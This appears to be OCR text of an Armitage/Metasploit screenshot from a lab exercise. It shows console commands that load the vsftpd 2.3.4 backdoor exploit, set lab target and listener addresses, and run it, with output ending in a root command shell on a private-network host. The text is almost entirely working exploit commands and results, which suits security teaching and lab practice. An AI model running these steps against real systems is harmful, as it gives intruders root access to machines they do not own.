 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.150.130
Console X Scan X exploit X Shell 1 X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.150.128
LHOST => 192.168.150.128
msf exploit(vsftpd_234_backdoor) > set LPORT 7382
LPORT => 7382
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.150.130
RHOST => 192.168.150.130
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.150.128:39876 -> 192.168.150.130:6200) at 2020-10-12 09:57:29 -0400
msf exploit(vsftpd_234_backdoor) >